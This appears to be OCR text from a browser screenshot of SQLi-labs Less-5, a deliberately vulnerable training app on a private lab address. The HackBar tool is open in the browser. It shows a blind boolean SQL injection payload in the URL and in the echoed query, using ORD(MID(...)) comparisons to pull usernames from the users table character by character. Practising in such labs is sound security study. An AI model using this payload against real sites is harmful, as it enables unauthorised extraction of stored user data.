 192.168.2.110/sqli/Less-5/?id=1' and ORD(MID((SELECT IFNULL(CAST(username AS CHAR),0x20)FROM security.users ORDER
火狐官方站点 新手上路 常用网址 京东商城 lcamry - 博客园 移动设备上的书签
Welcome Dhakkan
SELECT * FROM users WHERE id='1' and ORD(MID((SELECT IFNULL(CAST(username AS CHAR),0x20)FROM security.users ORDER BY id LIMIT 0,1),1,1))=68-- ' LIMIT 0,1
You are in...........
SQLI DUMB SERIES-5
正在讲话:
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL http://192.168.2.110/sqli/Less-5/?id=1' and ORD(MID((SELECT IFNULL(CAST(username AS CHAR),0x20)FROM security.users ORDER BY id LIMIT 0,1),1,1))=68-- #
Split URL